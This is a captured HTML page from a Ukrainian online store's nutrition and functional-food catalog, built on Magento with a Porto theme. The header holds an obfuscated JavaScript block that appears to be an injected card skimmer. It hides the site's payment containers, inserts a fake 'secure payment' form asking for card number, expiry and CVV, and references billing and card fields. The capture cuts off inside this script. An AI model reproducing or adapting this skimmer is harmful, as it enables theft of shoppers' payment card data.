

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthy-goods.com.ua/katalog/nutrienti-ta-funkcional-ne-harchuvannja.html
body_size: 70075
content:
<!doctype html>
<html lang="uk">
    <head >
        <script>
    var LOCALE = 'uk\u002DUA';
    var BASE_URL = 'https\u003A\u002F\u002Fhealthy\u002Dgoods.com.ua\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fhealthy\u002Dgoods.com.ua\u002Fstatic\u002Fversion1764923262\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fuk_UA'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ - Каталог"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>НУТРІЄНТИ ТА ФУНКЦІОНАЛЬНЕ ХАРЧУВАННЯ - Каталог</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/css/print.css" />
<script  type="text/javascript"  src="https://healthy-goods.com.ua/static/version1764923262/_cache/merged/8d31b63817a0146910ad8153507ad9bd.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://healthy-goods.com.ua/media/favicon/websites/1/777_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://healthy-goods.com.ua/media/favicon/websites/1/777_2.png" />
<style>
.home-banner-slider {
    display: block;
}
</style>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://healthy-goods.com.ua/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://healthy-goods.com.ua/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://healthy-goods.com.ua/media/porto/web/css/header/type12.css">
<link rel="stylesheet" type="text/css" media="all" href="https://healthy-goods.com.ua/media/porto/web/css/custom.css?v=1764923262">
<link rel="stylesheet" type="text/css" media="all" href="https://healthy-goods.com.ua/media/porto/configed_css/design_default.css?v=1764923262">
<link rel="stylesheet" type="text/css" media="all" href="https://healthy-goods.com.ua/media/porto/configed_css/settings_default.css?v=1764923262">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                  }
                                                $(".sticky-logo img").attr("src","https://healthy-goods.com.ua/media/porto/sticky_logo/default/logo.png");
                                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-QK6LW7RMCM"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16480707028",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16480707028"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-katalog-nutrienti-ta-funkcional-ne-harchuvannja category-nutrienti-ta-funkcional-ne-harchuvannja  layout-1140 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".healthy\u002Dgoods.com.ua",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhealthy\u002Dgoods.com.ua\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhealthy\u002Dgoods.com.ua\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type12" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                              </div>
                  <span class="separator"></span>
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-u-heading header-info mb-0 d-none d-sm-block">
  <div class="porto-u-main-heading">
<a style= "color: white;font-size: 14px; font-weight: 300; letter-spacing: 1.1px;" href="tel:+380999369970">+38(099) 936-99-70</a>
  </div>
</div>
<style>
.header-info strong {
    font-size: 1rem;
}
</style></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\